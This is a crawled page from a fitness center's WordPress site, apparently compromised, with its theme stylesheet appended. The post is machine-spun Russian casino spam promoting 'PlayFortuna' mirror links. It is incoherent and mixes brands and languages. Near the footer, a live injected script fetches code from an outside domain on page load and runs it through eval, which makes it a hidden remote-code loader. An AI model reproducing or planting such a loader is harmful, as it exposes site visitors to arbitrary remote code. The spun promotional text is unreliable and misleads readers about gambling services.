	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-315 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-315 post type-post status-publish format-standard category-uncategorized entry" aria-label="Зеркало PlayFortuna 2023 год: Кэшбэк в PlayFortuna" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-07T14:05:51-05:00">December 7, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Зеркало PlayFortuna 2023 год: Кэшбэк в PlayFortuna</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Рабочее зеркало PlayFortuna на сегодня</strong></p>
<p>В настоящее время PlayFortuna дает полную поддержку для всех собственных игр по электронной почте, в чате либо по телефону, что дозволяет для вас гибко выбирать метод общения.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://lider077.ru">ЗЕРКАЛО</a></p>
<blockquote><p>С играми, которые богаты бонусными функциями, бонусами, а время от времени и выигрышными сюрпризами, PlayFortuna постоянно готово удовлетворить ваш аппетит к утехам и посодействовать для вас заработать средства. Это делает онлайн-игры в рулетку намного наиболее схожими на то, что испытал бы игрок живого казино, когда он посещает казино с настольной игрой. Для лучшего выбора игр онлайн-казино PlayFortuna дает наиболее 50 игровых автоматов, включая популярные прогрессивные слоты, а также такие настольные игры, как рулетка, баккара, блэкджек и видеопокер. Также предлагаются бесплатные вращения, которые просто стимулируют игроков зайти на веб-сайт казино. Остальные методы выиграть включают спин-джекпоты, электронные значки, загадочные призы, игровые автоматы с джекпотами и футболки. Казино PlayFortuna дает услугу входа в систему, и все игры, которые они дают через эту услугу, совместимы с настольными/портативными устройствами.</p></blockquote>
<h2>Знакомство PlayFortuna</h2>
<p>Независимо от того, как вы желаете играться в PlayFortuna, мы предоставим для вас все необходимое.</p>
<p>Вы сможете играться в слоты, настольные игры, а также разные карточные игры онлайн. • Бонусы живого казино – Для настоящих настольных игр в настоящем времени от ведущих глобальных поставщиков программного обеспечения, таковых как Microgaming, NetEnt, Leander Games, Evolution Gaming и Evolution Gaming. Примите роль в данной нам веселой и захватывающей новейшей игре и попытайтесь сыграть в нее, чтоб получить шанс выиграть огромные призы! Все участники имеют доступ к разделу VIP-клуба на сайте PlayFortuna, который содержит эксклюзивную информацию и маркетинговые акции лишь для членов клуба. Игры постоянно находятся в верхней части перечня, когда речь идет о качестве, и существует множество инноваторских игр, которые подступают для игроков хоть какого возраста. Как с точки зрения программного обеспечения, так и с точки зрения воображения.</p>
<p>Вход в PlayFortuna дозволяет не лишь запускать игровые автоматы, но и делать ставки на спорт. Для этого предусмотрен особый раздел букмекерской конторы. Беттеры могут делать ставки на спорт, киберспорт, виртуальные спорт и разные культурные действия. Перед тем, как заключить пари, нужно пристально изучить все правила и термины.</p>
<p>С сотками высококлассных игр казино, в которые можно играться в 30 онлайн-казино на настоящие средства, в PlayFortuna у нас наверное есть что-то на хоть какой вкус и предпочтение. Вы отыщите тематические слоты с классными бонусными функциями, коллекцию захватывающих и прибыльных прогрессивных слотов и даже одни из наилучших видеослотов в сети. PlayFortuna также дает щедрый приветственный бонус всем новеньким австралийским и оффшорным игрокам.</p>
<h2>Официальное зеркало PlayFortuna казино</h2>
<p>Вам не необходимо иметь на руках кредитную либо дебетовую карту, чтоб внести депозит. Ежели вы желаете сорвать джекпот в прогрессивном игровом автомате либо сыграть в один из обычных игровых автоматов казино, в PlayFortuna есть все, что для вас необходимо, и вы сможете насладиться им. PlayFortuna было основано в 2015 году на Кюрасао и различается совсем новеньким наружным видом с современным и инноваторским подходом к онлайн-играм. Также принципиально отметить, что мы советуем лишь те веб-сайты, которые мы лично одобряем.</p>
<p><a href="https://lider077.ru">плейфортуна зеркало</a> входи. Очень вероятная ставка составляет 100 евро за спин, потому, ежели вы желаете выиграть по-крупному, удостоверьтесь, что вы делаете огромную ставку.</p>
<p>После того, как вы попали на сайт PlayFortuna, вы сможете продолжать наслаждаться предлагаемыми играми PlayFortuna.</p>
<p>Пополните собственный счет одним из разных методов, включая биткойн. Получите собственный бонус &#8211; PlayFortuna дает БЕСПЛАТНЫЕ ВРАЩЕНИЯ новеньким и имеющимся игрокам! PlayFortuna упростило вращение и выигрыш, так как наиболее полумиллиона игроков разыгрывают призы с шансом выиграть наиболее 10 000 баксов в виде бонусных призов.</p>
<h2>Обзор веб казино PlayFortuna</h2>
<p>Не отыскиваете далее самых жутких игровых автоматов, самых захватывающих игр казино и самых интересных настольных игр. Приветственные бонусы будут зачислены на ваш счет для вашего наслаждения. Ежели вы любите играться в онлайн-казино на собственном мобильном телефоне и разочаровались в остальных провайдерах, Spark — безупречное решение. Маркетинговые странички Spark содержат подробную информацию о том, какую игру испытать и как ее испытать, потому вы сможете узреть все, что для вас необходимо знать, до этого чем сделать собственный выбор.</p>
<p>Если вы убеждены, что соответствуете требованиям, быстро зарегте учетную запись, так как веб-сайт будет заблокирован через 24 часа.</p>
<p>Варианты вывода включают все главные электронные кошельки и кредитные карты, что дозволяет игрокам снимать свои средства круглые сутки и без выходных. В 1XBet представлено наиболее 150 новейших наименований, от самых горячих до знаменитых. Все, что для вас необходимо сделать, это подключиться к 1XBet, надавить на опцию «Играть бесплатно», и вы уже на пути ко всем эксклюзивным и высокооплачиваемым онлайн-слотам, веселью и азарту, которых вы желаете. Варианты депозита различаются в зависимости от избранного вами метода банковского обслуживания, но большая часть из их — это кредитные и дебетовые карты, а также чеки и банковские переводы.</p>
<h2>Мобильное приложение PlayFortuna</h2>
<p>Все зависит от вас, так что нажмите огромную клавишу, вращайте барабаны и очень используйте все заслуги, которые вы получите от PlayFortuna. В этом казино представлен широкий выбор игр, включая слоты, настольные игры, живых дилеров и почти все другое. Казино PlayFortuna приветствует вас в безупречной игровой гавани с самыми популярными игровыми автоматами, из наилучших старенькых и новейших игр, в зависимости от категории. PlayFortuna также дает игрокам высококлассный приветственный пакет с захватывающими бонусами и вращениями без депозита. Казино PlayFortuna, включая PlayFortuna Sports, дает для вас новые технологии, безопасную и надежную среду для игры, а также радостные и полезные игры. Начните сейчас с новыми приложениями казино для мобильных устройств и планшетов для Android, iOS и Windows, чтоб наслаждаться удовольствиями казино Jackpot Slots в любом месте.</p>
<p>В разделе новостей этого веб-сайта вы отыщите крайние анонсы из мира онлайн-игр и нашей своей команды PlayFortuna.Мы тут, чтоб информировать и веселить. Вы также сможете играться в игры казино, ежели желаете прирастить собственный депозит с помощью игр с живым дилером, таковых как блэкджек, рулетка либо бинго. Наслаждайтесь спокойствием сельской местности либо волнением городской жизни во всей ее богатой и различной красе. Тут, в PlayFortuna, наша игровая коллекция включает около 300 хороших игр казино, и все они доступны в мобильном формате, что значит, что вы сможете наслаждаться играми с хоть какого устройства с веб-браузером. При условии, что вы зарегистрируетесь как такой, канадцы получают возможность получать бонус за любые свои выигрыши. Бесплатные каждодневные вращения — это еще один доп бонус, который дает для вас доп 25 бесплатных вращений в случайной игре каждый день.</p>
<p>В казино вы отыщите все, что для вас необходимо знать о наилучших онлайн-играх и играх в настоящем времени, и вы сможете выбирать из блэкджека, рулетки и остальных фаворитных настольных игр в Казино 1XBet. Так, что мы запустили собственное спец мобильное казино с своим мобильным приложением, а также игры для мобильных казино и столы для живых игр. У вас есть два варианта на выбор: один — применять браузер для подключения к веб-сайту казино для мобильных устройств, а иной — загрузить приложение 1XBet. Итак, мы возьмем спин-казино с депозитом в 1 бакс в живом казино, а потом проверим подробности этого бонусного кода и почему вы должны быть в восторге от этого. Варианты ввода и вывода средств являются эксклюзивными для определенных банковских решений. Существует большой выбор из наиболее чем 500 игр, включая наиболее 250 игровых автоматов и наиболее 300 настольных игр, таковых как рулетка и живой блэкджек.</p>
<h2>Регистрация в PlayFortuna</h2>
<p>Любой, кто играл в нее, знает, что это самая захватывающая игра в казино.</p>
<p>Ваша сохранность и личная информация важны для нас, и мы относимся к ним с подабающим уважением. Вот почему вы сможете рассчитывать на коллекцию моментальных бонусов, в том числе бонусы, чтоб испытать всякую из наших игр казино. В 2-ух словах, это казино, которое обслуживает всех геймеров, предлагая широкий выбор слотов, настольных игр, игр в настоящем времени и даже ставок на спорт, чтоб удовлетворить ваши игровые потребности. Живые игры, хорошее программное обеспечение и хорошее сервис клиентов делают мобильное казино PlayFortuna одним из наилучших, с которыми вы когда-либо сталкивались. Одним щелчком мыши они получают доступ, нужный для онлайн-игры.</p>
<p>Начнем с того, что вы сможете насладиться щедрым бонусом за регистрацию в спин-казино с приветственным бонусом на сумму до 400 фунтов стерлингов, который можно издержать на бонусы и игры.</p>
<p>В PlayFortuna есть одни из самых захватывающих игровых автоматов на планете.</p>
<p>Вы сможете сделать новейшую учетную запись в PlayFortuna и получить вознаграждение за новейший старт.</p>
<h2>Основные достоинства PlayFortuna</h2>
<p>Вам не необходимо находиться в том же месте, что и ваше устройство, либо употреблять мобильный браузер, чтоб играться — поточнее, вы сможете играться, когда захотите, на любом устройстве.</p>
<p>Ни при каких обстоятельствах ваши личные данные либо личная информация не разглашаются и не передаются третьим лицам. Итак, Spark гордится тем, что дает для вас возможность стать владельцем собственного куска истории. Spark — это всепригодный магазин, где можно отыскать все, что для вас необходимо для игр, ставок и развлечений. Потом это дозволяет игроку добавлять средства на собственный счет, посещая веб-сайт либо играя в всякую из игр, в которые он желал бы играться на настоящие деньги.</p>
<p>Полный функционал. В приложении доступны все главные функции: от игры на слотах и настольных играх до денежных операций, общения со службой поддержки.</p>
<p>В PlayFortuna наше программное обеспечение повсевременно обновляется, что делает нас одним из самых безопасных онлайн-казино. Играйтесь в игровые автоматы PlayFortuna и выигрывайте настоящие средства. Приложение PlayFortuna доступно для загрузки в Google Play Store и App Store. Как лишь вы станете участником, вы можете получить доступ к собственному живому казино. Это последующая наилучшая вещь опосля счастливой победы; по сущности, чем больше спинов вы играете, тем выше ваши шансы на выигрыш джекпота.</p>
<h2>Ответы на нередко задаваемые вопросцы PlayFortuna</h2>
<p>Le Casino nous prend en charge à 100% en cas de frais de transaction, et ce, pour toutes les possibilités de dépôt et de retrait, ainsi que pour les virements. Соберите собственных союзников и воплотите свои мечты в действительность с командой друзей, и скоро вы можете присоединиться к большой массе и устроить собственный свой праздничек, когда захотите. Все, что для вас необходимо сделать, это ввести собственный адресок электронной почты в соответственное поле и надавить клавишу «Вращать за приз», чтоб зарегистрировать собственный адресок электронной почты.</p>
<p>Вы, игрок, осознаете, что головоломки, числа и положения чисел находятся в сетке. Это значит, что у вас есть доступ к еще большему количеству бонусных функций, а также к эксклюзивным предложениям, приспособленным к вашим неповторимым потребностям. Почти все из этих игр содержат бонусную функцию, которую игроки могут активировать опосля внесения начального депозита. Новое казино припоминает телефонную компанию в том смысле, что оно было создано с целью предоставления телефонных услуг с внедрением преимуществ городской зоны. Для вас также доступны варианты пополнения и вывода средств, так что вы сможете наслаждаться игровыми автоматами, бонусами и акциями на настоящие средства 24 часа в день, 7 дней в неделю.</p>
<p>Естественно, мы желаем оставаться на связи с нашими уважаемыми клиентами. Чтоб в полной мере насладиться всеми нашими играми, рекомендуется играться на устройстве Windows, macOS либо iOS. Новейшие игроки имеют право на бонусные вращения фактически во всех фаворитных игровых автоматах. Это хороший шаг, чтоб преодолеть ограничения и задачи с платежами, с которыми вы сможете столкнуться, к примеру, невозможность внести либо снять собственный выигрыш. Вот почему мы упростили для вас этот процесс, предоставив исчерпающее управление по использованию бонусов PlayFortuna, чтоб вы могли пользоваться всеми преимуществами для себя.</p>
<p>Если вы желаете вывести скопленные выигрыши, вы сможете сделать это через Skrill, Neteller либо кредитную карту. Для юзеров в Канаде в PlayFortuna каждый отыщет что-то для себя. Варианты банковских операций в PlayFortuna предварительно одобрены для вашего региона, потому какой бы способ банковских операций вы ни избрали, вы непременно отыщите его в PlayFortuna. Лучше всего то, что вы можете наслаждаться полной анонимностью при входе в свою учетную запись PlayFortuna. Для неких это может означать посещение новейшего сайта, доп средства для начала работы, несколько новейших стратегий для освоения и множество новейших игровых автоматов и столов. Все бонусы имеют требование по отыгрышу x20, которое можно выполнить, когда они будут зачислены на ваш счет.</p>
<h2>Во что играться в PlayFortuna</h2>
<p>Ваш депозит не должен быть в особенности огромным, он вообщем не должен быть большим!</p>
<p>Лучше всего употреблять собственный баланс, он даст для вас больше, чем бесплатные вращения с той же суммой.</p>
<p>PlayFortuna дает 5 приветственных бонусов, из которых предложение бесплатных вращений является самым щедрым. Во все игры можно играться с несколькими линиями, что значит, что вы сможете делать ставки и выигрывать. Благодаря новым технологиям и скоростному Вебу ваш игровой опыт будет так захватывающим, как это может быть. Мы осознаем, как принципиально, чтоб игроки были довольны и удовлетворены в казино, и потому мы постоянно стараемся предложить нашим игрокам широкий выбор игр онлайн-казино. От 2 до 5 игроков, вы сможете организовать многопользовательскую игровую сессию в нашей ультрасовременной сети. В казино также есть раздел для ставок на спорт, обхватывающий все главные виды спорта, а также необыкновенные разовые виды спорта, такие как гонки на больших мальчуганах и даже скачки на лошадях наименьшего размера.</p>
<p>Он не лишь совместим с Mac и Windows, но также доступен в виде мобильного приложения для устройств Android и iOS.</p>
<h2>Скачайте приложение PlayFortuna Casino</h2>
<p>Однако, ежели вы зарегистрируетесь с кодом купона на вращение в казино, вы сможете получить доп бесплатные вращения, сыграв 50 раз со своим виртуальным кошельком.</p>
<p>У нас есть самые популярные игровые автоматы на хоть какой вкус, и уж точно никто не делает это лучше нас.</p>
<p>Все наши игры часто обновляются, чтоб предложить самые захватывающие и захватывающие азартные онлайн-игры. Варианты депозита включают PayPal, кредитные карты либо дебетовые карты со снятием наличных и криптовалюту. PlayFortuna обещает, что ваш опыт в PlayFortuna может быть так интересным, как это возможно.</p>
<h2>Провайдеры слотов в PlayFortuna казино</h2>
<p>Если вы не убеждены в онлайн-играх, знайте, что вы сможете играться и выигрывать на безопасной и надежной платформе и рассчитывать на наилучший сервис от профессионалов PlayFortuna. Игры онлайн-казино, доступные в PlayFortuna, различаются впечатляющей графикой, крутыми темами и геймплеем, который непременно вас заинтригует. Некие онлайн-казино могут давать разные бесплатные вращения для новейших игроков, и они традиционно заполнены количеством игр, в которые нужно сыграть, до этого чем вы получите все бесплатные вращения.</p>
<p>Для этого нам пришлось пройти тяжелый процесс, чтоб гарантировать, что наш игровой опыт будет безопасным и надежным.</p>
<p>Игровые автоматы, блэкджек, рулетка, видеопокер и особые игры, а также фаворитные онлайн-скретч-карты — не видно конца самому крутому онлайн-казино. PlayFortuna не дозволяет несовершеннолетним либо несовершеннолетним игрокам получать доступ к собственной учетной записи. Мобильное казино — хороший метод играться на ходу, и для игроков, которые желают пользоваться мобильным казино, мы предлагаем приложение для Android PlayFortuna. Сайт PlayFortuna стремится предоставить наилучший опыт для игроков на планетке, и по данной нам причине каждому игроку онлайн-казино предлагается комната, полная бонусных предложений. Играйтесь прямо на данный момент и начните по-настоящему веселую часть жизни казино, где вы получите шикарные воспоминания в потрясающей обстановке с превосходными играми онлайн-казино, которые не дадут для вас заскучать. Также можно применять мобильные устройства для игры в PlayFortuna на собственном мобильном устройстве.</p>
<h2>Бонус за регистрацию</h2>
<p>Мы также проводим постоянные еженедельные и каждомесячные маркетинговые акции, в рамках которых игроки получают огромные бонусы, и наша цель — сделать так, чтоб наши игроки ворачивались опять и снова.</p>
<p>Продолжайте играться в свои возлюбленные игры, и вы выиграете еще больше!</p>
<p>Фактически, вы сможете открыть новейший счет на настоящие средства и начать играться в свои возлюбленные игры за считанные секунды. Это включает в себя широкий выбор игр, в том числе онлайн-слоты и мобильные слоты, классические настольные игры, а также игры в живом казино и новые игры в онлайн-казино и видеопокер. Ежели вы желаете что-то выяснить о этом восхитительном онлайн-казино, от обычного ввода и вывода средств до сохранности аккаунта, не бойтесь спрашивать. В онлайн-казино есть подобные игры: Microgaming дает наиболее 300 игр, а PlayFortuna дает в общей трудности наиболее 350 игр.</p>
<h2>Как скачать мобильное приложение PlayFortuna казино</h2>
<p>После этого вы сможете свободно проводить время в PlayFortuna без каких-то критерий, пока не будете готовы начать играться на настоящие средства. Игроки PlayFortuna могут выбирать из слотов, блэкджека, рулетки, видеопокера и многого другого. Благодаря большущему выбору маркетинговых акций мы убеждены, что игрокам понравится играться в PlayFortuna.</p>
<p>Все игроки нашего PlayFortuna UK получают 100 собственных бесплатных вращений, а также бонусы за регистрацию в виде 100% бонуса на матч до 1000 €.</p>
<p>В PlayFortuna мы предлагаем одни из наилучших онлайн-слотов и мобильных слотов, а также игр казино на рынке.</p>
<p>Сами игры делятся на слоты, особые игры казино, видеопокер и прогрессивные джекпоты. Делать ставки настоящими средствами на все, от наших столов для живой рулетки и живого блэкджека, от нардов до баккары и крэпса, можно лишь на мобильном либо настольном устройстве. Блэкджек, рулетка и настольные игры PlayFortuna также доставят для вас массу наслаждения. Просто зарегте учетную запись и получите собственный 1-ый депозит до 300 баксов США безвозмездно без депозита. Вывод средств PlayFortuna дает несколько разных вариантов вывода средств, все они зависят от банка и валюты, которую вы используете.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/css
request_url: https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3
body_size: 7565
content:
/*
	Theme Name: TI Fitness 
	Theme URI: http://www.tifitnesscenter.com
	Description: Put your words and images at the forefront in an uncluttered design that shows them at their finest.
	Author: Riverside Media, LLC
    Author URI: http://www.riverside.media

	Version: 1.0.3

	Tags: black, red, white, one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready

	Template: genesis
	Template Version: 2.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Column Classes
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Genesis Simple Share
	- Jetpack
- Skip Links
- Site Header
	- Site Title and Description
- Site Navigation
	- Accessible Menu
	- Primary Navigation
	- Secondary Navigation
	- Responsive Navigation
- Content Area
	- Entries
	- Intro Text
	- Entry Meta
	- After Entry
	- Pagination
	- Sidebar	
	- Comments
- Footer Widgets
- Site Footer
- Fadeup Effect
- Media Queries
	- Min-width: 801px
	- Max-width: 800px
	- Max-width: 600px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#5b5e5e}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
    font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
    font-size: 1.9rem;
}

body {
	background-color: #1f4696;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img,
.site-header {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

::-moz-selection {
	background-color: #5b5e5e;
	color: #fff;
}

::selection {
	background-color: #5b5e5e;
	color: #fff;
}

a {
	border-bottom: 1px solid #232525;
	color: #232525;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px solid #1f4696;
	color: #1f4696;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 14px;
	font-size: 1.4rem;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

